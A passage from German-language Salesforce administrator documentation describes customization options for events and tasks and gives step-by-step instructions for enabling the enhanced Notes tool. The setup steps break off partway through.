



<span id="page-2059-0"></span>[Anpassungsoptionen für Ereignisse und Aufgaben](#page-2059-0) [Anpassungsoptionen für Aufgaben](#page-2063-0) [Konfigurieren der Registerkarten "Anruf", "Aufgabe" und "Ereignis" im Aktivitäts-Composer in Lightning Experience](#page-2032-0)

## Anpassungsoptionen für Ereignisse und Aufgaben

Optimieren Sie die Art und Weise, wie Vertriebsmitarbeiter Besprechungen und ihre Planung verwalten. Für Lightning Experience, Salesforce Classic und Salesforce1 stehen jeweils unterschiedliche Optionen zur Verfügung.











<span id="page-2063-0"></span>[Anpassungsoptionen zum gemeinsamen Verwalten von Ereignissen und Aufgaben](#page-2058-0) [Anpassungsoptionen für Aufgaben](#page-2063-0) [Konfigurieren der Registerkarten "Anruf", "Aufgabe" und "Ereignis" im Aktivitäts-Composer in Lightning Experience](#page-2032-0)

## Anpassungsoptionen für Aufgaben

Optimieren Sie die Art und Weise, wie Vertriebsmitarbeiter ihre Aufgaben verwalten. Für Lightning Experience, Salesforce Classic und Salesforce1 stehen jeweils unterschiedliche Optionen zur Verfügung.







[Anpassungsoptionen zum gemeinsamen Verwalten von Ereignissen und Aufgaben](#page-2058-0)

[Anpassungsoptionen für Ereignisse und Aufgaben](#page-2059-0)

[Konfigurieren der Registerkarten "Anruf", "Aufgabe" und "Ereignis" im Aktivitäts-Composer in Lightning Experience](#page-2032-0)

# Steigerung der Produktivität

# <span id="page-2066-0"></span>Einrichten von Notizen

Damit Benutzer Rich-Text-Notizen anfertigen können, richten Sie Notizen ein. Hierbei handelt es sich um unser erweitertes Notizentool.

Beachten Sie vor der Einrichtung von Notizen folgende Punkte.

- **•** Nachdem Notizen für Ihre Organisation aktiviert wurden, werden alle neuen Notizen mit dieser Funktion erstellt. Mit dem alten Notiz-Tool erstellte Notizen werden im alten Notiz-Tool geöffnet.
- **•** Wenn Sie Notizen deaktivieren, können Benutzer nicht auf mit Notizen erstellte Notizen zugreifen.
- **•** Notizen sind nicht für Benutzer mit einer Partnerportal- oder Kundenportal-Lizenz verfügbar. Diese Benutzer müssen stattdessen das alte Tool zum Erstellen von Notizen verwenden.

# [Arbeiten Sie sich schrittweise durch](https://login.salesforce.com/services/walkthrough?path=%2Fcollaboration%2FcollaborationSettings.apexp&tour=notes-setup%2Cnotes-setup-for-salesforce1)

- **1.** [Fügen Sie die Themenliste "Notizen" Ihren Seitenlayouts hinzu](#page-2067-0).
- **2.** Vergewissern Sie sich, dass Notizen aktiviert sind. Geben Sie unter Setup im Feld Schnellsuche den Text *Notizeneinstellungen* ein und wählen Sie dann **Notizeneinstellungen** aus. Die Option Notizen aktivieren muss ausgewählt sein.
- **3.** Damit Benutzer über den Chatter-Publisher, das Menü "Globale Aktionen" und die Salesforce1-Aktionsleiste Notizen erstellen können, fügen Sie die Schnellaktion **Neue Notiz** zu "Schnellaktionen" in den Abschnitten "Salesforce Classic-Publisher" und "Salesforce1 und Lightning Experience-Aktionen" im globalen Publisher-Layout hinzu.
- **4.** Wenn Sie das globale Publisher-Layout auf einer Ihrer Objektseiten überschrieben haben, fügen Sie die Schnellaktion **Neue Notiz** auch Ihren benutzerdefinierten Layouts hinzu.
- **5.** So ermöglichen Sie Ihren Benutzern in Salesforce1 das einfache Erstellen von Notizen:
	- **a.** Stellen Sie sicher, dass Ihre Benutzer in Salesforce1 anhand von Notizen Aufgaben erstellen können. Geben Sie unter Setup im Feld Schnellsuche den Text *Aktivitätseinstellungen* ein und wählen Sie dann 